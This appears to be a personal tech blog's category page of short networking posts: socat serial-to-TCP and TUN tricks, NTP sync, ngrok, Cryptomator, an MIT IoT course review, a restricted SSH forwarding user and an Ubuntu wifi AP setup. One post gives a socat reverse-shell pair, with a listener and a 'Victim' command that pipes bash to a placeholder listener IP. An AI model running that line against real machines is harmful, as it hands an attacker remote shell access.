Category: Networking and Internet

socat tip: create virtual serial port and link it to TCP

Reading time: 5 – 8 minutes

Create a virtual serial port and publish it on TCP port:

socat pty,link=/dev/virtualcom0,rawer tcp-listen:2101

In another computer, for instance, another virtual port can be created and connected to the previous one:

socat pty,link=/dev/virtualcom0,rawer tcp:SERVER_IP:2101

If in any of those both sides we want to open a real serial port, for instance, in the server case we can run:

socat /dev/ttyS0,rawer tcp-listen:2101

More information on socat manpage.

Ubuntu synchronize NTP clock

Reading time: 2 – 4 minutes

Synchronise Linux clock when NTP service is running but the clock is not on time:

sudo service ntp stop
sudo ntpd -gq
sudo service ntp start

socat tip: VPN without cyphering

Reading time: 3 – 4 minutes

Fast reminder and tip for socat, it can work on two devices or more:

# SERVER:
socat TCP-LISTEN:4443 TUN:192.168.255.2/24,up

# CLIENT:
socat TCP:SERVER_IP:4443 TUN:192.168.255.1/24,up

ngrok – service which solve services behind NAT issues

Reading time: < 1 minute This is another short entry, in this case for recommending a service which we solve typical problem solved using a DNAT. Once we have a service on our laptop, or on a private server and we have to expose that service on the internet for some time or permanently usually we have to go the firewall, or router and create a NAT rule forwarding a port. This is a simple and powerful service which is going to solve that for you. There is a free account for understanding and testing the service, other plans are available and especially affordable for professional requirements.

ngrock.com

I was frogetting to say it’s compatible with Linux, Windows and Mac.

socat reminder: reverse shell

Reading time: 3 – 4 minutes
#Listener:
socat file:`tty`,raw,echo=0 tcp-listen:12345

#Victim:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:IP_LISTENER:12345

Cryptomator: create a secure vault for your files

Reading time: 2 – 2 minutes


Yesterday I found a tool called Cryptomator, this is a client-side encryption for your files. You can use it with Dropbox, or any other cloud filesystem or you can use it in your local filesystem. Anyway, this open-source piece of software is really simple to install and is compatible with Windows, Mac and Linux. Once this is installed, using the UI the only thing we have to do is create, or select, a folder where the secure vault is going to be created. It uses a symmetric password for cyphering and when the vault is unlocked a new removable drive appear in your system. So, at the end, the vault is like a pendrive and there is no complexity on add, rename, remove, create folders, etc. inside the new drive. Once the vault is locked, the removable drive is unmounted and if you go to the location where the vault is created a tree structure with cyphered files is the only thing that you can see. Cryptomator works cyphering each file, not the complete vault as a package.

So far I installed the tool on my Windows computer for securing some sensitive files that I have on my laptop. But if it works like I expect I’m going to extend the usage with the rest of my computers. As I said it’s not required any cloud filesystem, by the way, I use Cryptomator in conjunction with Resilio Sync.

Spark Post: Mail relay host for mailings

Reading time: 1 – 2 minutes

This is going to be a very short post entry, I just want to refer a very interesting mail relay (smart host) which define itself like:

Email delivery services built for developers, by developers
Combined with your language of choice, using the power of our robust cloud API couldn’t be easier.

Open a SparkPost account today and send up to 100.000 emails per month for free. The best is you can do using SMTP or using a REST API; really nice easy to use an powerful control dashboard simplify externally keys management, statistics, templates for mailings, and many more features.

Personally I love the service because is extremely useful to be configured on SSMTP service of Linux as a default relay host, for personal and professional use. Another use could be to check end-to-end mail services.

Personally I love the service, and if you want to send really big mailings theirs costs are very competitive. 

MIT IoT course: Roadmap to a Connected World

Reading time: 3 – 4 minutes

Some weeks ago I finished this course from MIT. My ideas was have an overview of the IoT market from an external point of view. In the end I’m a little bit disappointment because the course was more focused on talking about general ideas with a lot of references of internal projects about IoT on universities, mainly MIT as you can imagine. I don’t know how those it work in The States where the companies are by far bigger than in Europe, but in my humble experience it’s very difficult to approach to a company talking about experimental technologies, or whatever which is not properly supported by another company. This is the language of business that I experimented in my professional career.

A part from that I want to remark that technical contents are presented by very important people in different areas of technology. But when it was time to talk about technical details the things changed a lot depending on the teacher, some teachers where lost on completely usefulness details of a completely unknown technology and others don’t go deep enough on basic specs of basic technologies.

Sadly the block where I want to contrast my point of view with others, the Architecture, was focused on completely different approach that I expected. I didn’t find any reference from architecture reference models (ARMs) of the IoT platforms, for example. Minor references to important transport protocols like CoAP, or MQTT. Both of them important standards from IETF and OASIS/ISO, respectively.

Another disappointing part is the security chapter, most of the content is focused on securing hardware to the most deep and complex parts. And practically no information referring to Internet security, or data transportation. Nothing about certificates, blockchains, or whatever other solution to improve most of the security problems in real IoT today. May be hardware security is important for some companies but usually this is not the most concerning part from most of companies today.

Sorry but from my humble opinion, the course is not well-focused and if I have to be honest with you I felt sleepy more than once when I watched some videos. A part from that, the assessments at the end of chapters are a waste of time because they try to check if you followed the explanations with simple question that you can answer looking video transcriptions. Only forums and course mates are good points, but old fashion user interface of the learning platform don’t allow you to enjoy the conversation threads.

After more than 16 years writing blog entries in my site I’ve never did so bad review of anything but I have to be honest with my feelings with the course, and I want to call for apologies to all the people who spent a lot of energy preparing materials for the course.

Luckly the cost of the course is only $495, but nobody likes to spent that amount of money for not being satisfied. Before closing the post, just a link to the course: Internet of Things: Roadmap to a Connected World.

Restricted user for SSH port forwarding

Reading time: 7 – 11 minutes

I love “ssh -R” reverse SSH is really useful when you have to get access to a Linux machine behind a NAT or firewall. One of the most powerful scenarios to get that running is use a third machine with a public IP address. The idea will be run reverse SSH command in target Linux and publish a forward port at the third server, so you only have to connect to a published port in that third server and you’ll get the target Linux thanks to the reverse SSH connection open between them.

reverse-ssh-schema

A long time ago I talked about that in my podcast “2×04 SSH avançat“.

With this scenario we have a security challenge with the SSH user account on the “third server”, we want a secure user:

  • without shell and sftp access
  • secure enough to only allow port forwarding features
  • access only allowed with authorized keys

I’m not going to give precise Linux instructions on that limited user, but for user you’re not going to have problems to get that:

/etc/passwd(-):

limited-user:x:1001:1001::/home/limited-user:

/etc/shadow(-):

limited-user:!:17037:0:99999:7:::

/etc/ssh/sshd_config:

Match User limited-user
    GatewayPorts yes
    ForceCommand echo 'This account can only be used for maintenance purposes'

Of course, you’ll have your own UID, GID and use your own username. And at “/home/limite-user/.ssh/authorized_ssh” you’ll have to pub public key of the clients that want to use the service.

I’ve got my inspiration to get that from: How to create a restricted SSH user for port forwarding?. Thank you askubnutu.com.

Ubuntu server as wifi AP and Mikrotik as a DHCP server

Reading time: 18 – 29 minutes

It’s important to have a very clear picture about the scenario that we’re going to configure in that case because it’s a little bit particular. This is an evolution of the previous post: Ubuntu server as wifi AP and Mikrotik as a DHCP server

schema

There is a server running Ubuntu 16.04 and offering wifi service as an AP. The wifi interface is in bridge mode with the ethernet port and send all traffic to the Mikrotik gateway where there is a DHCP server in charge to serve IP address to wifi clients.

Start by configuring the bridge in the Ubuntu server. File “/etc/network/interfaces”:

source /etc/network/interfaces.d/*

auto lo br0
iface lo inet loopback

#ethernet interface
allow-hotplug enp2s0
iface enp2s0 inet manual

#wifi interface
allow-hotplug wlp3s0
iface wlp3s0 inet manual

# Setup bridge
iface br0 inet static
    bridge_ports enp2s0 
    address 192.168.2.2
    netmask 255.255.255.0
    network 192.168.2.0

Pay attention on “bridge_ports” the wifi interface is not added on the list, this is because until the hostapd is running it doesn’t make sense to do that. You’ll see “bridge=br0” option on hostapd.conf which will fix that misbehavior.

Wifi AP configuration, “/etc/default/hostapd”:

DAEMON_CONF="/etc/hostapd/hostapd.conf"

and “/etc/hostapd/hostapd.conf”:

bridge=br0                # bridge interface
interface=wlp3s0          # wifi interface name
driver=nl80211
ssid=the_ssid_name        # name of your network
hw_mode=g
channel=1
macaddr_acl=0
auth_algs=1
ignore_broadcast_ssid=0
wpa=3
wpa_passphrase=the_secret_key   # secret key to joing with the wifi network
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP
rsn_pairwise=CCMP
logger_syslog=-1
logger_syslog_level=3
logger_stdout=-1
logger_stdout_level=1

DHCP server configuration on Mikrotik:

# setting the interface address, in my case ether4
/ip address
add address=192.168.2.1/24 interface=ether4 network=192.168.2.0

# setting up DHCP on interface 4 of the mikrotik device
/ip dhcp-server
add address-pool=dhcp-pool disabled=no interface=ether4 name=dhcp-pool

# network of the DHCP server
/ip dhcp-server network
add address=192.168.2.1.0/24 dns-server=8.8.8.8 domain=your_network.local gateway=192.168.2.1 netmask=24

# IP pool used by the DHCP server
/ip pool
add name=dhcp-pool ranges=192.168.2.65-192.168.2.70
Scroll to Top